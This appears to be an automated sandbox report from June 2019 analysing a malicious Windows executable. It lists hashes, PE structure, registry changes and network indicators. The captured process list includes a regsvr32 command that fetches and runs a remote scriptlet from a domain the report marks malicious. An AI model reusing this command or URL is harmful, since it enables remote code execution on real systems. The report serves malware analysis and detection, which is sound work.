| File name: | 0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd |
| Full analysis: | https://app.any.run/tasks/5559dd0d-be43-4f93-8e06-0a25e2b7db02 |
| Verdict: | Malicious activity |
| Analysis date: | June 19, 2019, 03:29:13 |


| OS: | Windows 7 Professional Service Pack 1 (build: 7601, 32 bit) |
| Indicators: | |
| MIME: | application/x-dosexec |
| File info: | PE32 executable (GUI) Intel 80386 (stripped to external PDB), for MS Windows |
| MD5: | B1578482CEA8FD7F0C529C082F24D3DD |
| SHA1: | 61F09F1D236C039872A9CC7831766D33FD697FFB |
| SHA256: | 0B77B2091BFC49E1DAF5885918168F1D12FB9C772222B149756329475BD02FDD |
| SSDEEP: | 192:h2N59JjMuYzuM2lrqGL4dtyeXQF77777xWeB2jPJ1K:hzuYzulrqGLHegF777778J |
MALICIOUS
Runs remote scriptlet
- 0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe (PID: 3288)
SUSPICIOUS
Creates files in the user directory
- regsvr32.exe (PID: 1940)
INFO
No info indicators.
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .exe | | | Win64 Executable (generic) (61.6) |
|---|---|---|
| .dll | | | Win32 Dynamic Link Library (generic) (14.6) |
| .exe | | | Win32 Executable (generic) (10) |
| .exe | | | Win16/32 Executable Delphi generic (4.6) |
| .exe | | | Generic Win/DOS Executable (4.4) |
EXIF
EXE
| MachineType: | Intel 386 or later, and compatibles |
|---|---|
| TimeStamp: | 2019:06:05 10:57:36+02:00 |
| PEType: | PE32 |
| LinkerVersion: | 2.56 |
| CodeSize: | 3584 |
| InitializedDataSize: | 11776 |
| UninitializedDataSize: | 512 |
| EntryPoint: | 0x1240 |
| OSVersion: | 4 |
| ImageVersion: | 1 |
| SubsystemVersion: | 4 |
| Subsystem: | Windows GUI |
Summary
| Architecture: | IMAGE_FILE_MACHINE_I386 |
|---|---|
| Subsystem: | IMAGE_SUBSYSTEM_WINDOWS_GUI |
| Compilation Date: | 05-Jun-2019 08:57:36 |
| Detected languages: |
|
DOS Header
| Magic number: | MZ |
|---|---|
| Bytes on last page of file: | 0x0090 |
| Pages in file: | 0x0003 |
| Relocations: | 0x0000 |
| Size of header: | 0x0004 |
| Min extra paragraphs: | 0x0000 |
| Max extra paragraphs: | 0xFFFF |
| Initial SS value: | 0x0000 |
| Initial SP value: | 0x00B8 |
| Checksum: | 0x0000 |
| Initial IP value: | 0x0000 |
| Initial CS value: | 0x0000 |
| Overlay number: | 0x0000 |
| OEM identifier: | 0x0000 |
| OEM information: | 0x0000 |
| Address of NE header: | 0x00000080 |
PE Headers
| Signature: | PE |
|---|---|
| Machine: | IMAGE_FILE_MACHINE_I386 |
| Number of sections: | 6 |
| Time date stamp: | 05-Jun-2019 08:57:36 |
| Pointer to Symbol Table: | 0x00000000 |
| Number of symbols: | 0 |
| Size of Optional Header: | 0x00E0 |
| Characteristics: |
|
Sections
Name | Virtual Address | Virtual Size | Raw Size | Charateristics | Entropy |
|---|---|---|---|---|---|
.text | 0x00001000 | 0x00000CE4 | 0x00000E00 | IMAGE_SCN_CNT_CODE, IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_EXECUTE, IMAGE_SCN_MEM_READ | 5.41032 |
.data | 0x00002000 | 0x000000D0 | 0x00000200 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 1.52513 |
.rdata | 0x00003000 | 0x00000480 | 0x00000600 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ | 2.9999 |
.bss | 0x00004000 | 0x00000070 | 0x00000000 | IMAGE_SCN_CNT_UNINITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 0 |
.idata | 0x00005000 | 0x000003E4 | 0x00000400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.10427 |
.rsrc | 0x00006000 | 0x00001300 | 0x00001400 | IMAGE_SCN_CNT_INITIALIZED_DATA, IMAGE_SCN_MEM_READ, IMAGE_SCN_MEM_WRITE | 4.71446 |
Resources
Title | Entropy | Size | Codepage | Language | Type |
|---|---|---|---|---|---|
1 | 4.95686 | 340 | UNKNOWN | English - United States | RT_MANIFEST |
2 | 1.7815 | 20 | UNKNOWN | English - United States | RT_GROUP_ICON |
Imports
KERNEL32.dll |
SHELL32.DLL |
msvcrt.dll |
Total processes
38
Monitored processes
3
Malicious processes
0
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1940 | "C:\Windows\System32\regsvr32.exe" /s /n /u /i:http://psmb07epr.bkt.clouddn.com/1.sct scrobj.dll | C:\Windows\System32\regsvr32.exe | 0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: HIGH Description: Microsoft(C) Register Server Exit code: 5 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
| 3072 | "C:\Users\admin\AppData\Local\Temp\0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe" | C:\Users\admin\AppData\Local\Temp\0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe | — | explorer.exe | |||||||||||
User: admin Integrity Level: MEDIUM Exit code: 3221226540 Modules
| |||||||||||||||
| 3288 | "C:\Users\admin\AppData\Local\Temp\0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe" | C:\Users\admin\AppData\Local\Temp\0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe | explorer.exe | ||||||||||||
User: admin Integrity Level: HIGH Exit code: 0 Modules
| |||||||||||||||
Total events
102
Read events
80
Write events
22
Delete events
0
Modification events
| (PID) Process: | (3288) 0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | UNCAsIntranet |
Value: 0 | |||
| (PID) Process: | (3288) 0b77b2091bfc49e1daf5885918168f1d12fb9c772222b149756329475bd02fdd.exe | Key: | HKEY_CURRENT_USER\Software\Microsoft\Windows\CurrentVersion\Internet Settings\ZoneMap |
| Operation: | write | Name: | AutoDetect |
Value: 1 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASAPI32 |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASAPI32 |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASAPI32 |
| Operation: | write | Name: | FileTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASAPI32 |
| Operation: | write | Name: | ConsoleTracingMask |
Value: 4294901760 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASAPI32 |
| Operation: | write | Name: | MaxFileSize |
Value: 1048576 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASAPI32 |
| Operation: | write | Name: | FileDirectory |
Value: %windir%\tracing | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASMANCS |
| Operation: | write | Name: | EnableFileTracing |
Value: 0 | |||
| (PID) Process: | (1940) regsvr32.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Tracing\regsvr32_RASMANCS |
| Operation: | write | Name: | EnableConsoleTracing |
Value: 0 | |||
Executable files
0
Suspicious files
0
Text files
1
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 1940 | regsvr32.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Cookies\admin@psmb07epr.bkt.clouddn[1].txt | text | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
1
TCP/UDP connections
1
DNS requests
1
Threats
1
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
1940 | regsvr32.exe | GET | 530 | 1.1.1.1:80 | http://psmb07epr.bkt.clouddn.com/1.sct | AU | html | 3.75 Kb | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
1940 | regsvr32.exe | 1.1.1.1:80 | psmb07epr.bkt.clouddn.com | — | AU | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
psmb07epr.bkt.clouddn.com |
| malicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
1940 | regsvr32.exe | A Network Trojan was detected | ET CURRENT_EVENTS Likely Malicious Windows SCT Download MSXMLHTTP M1 |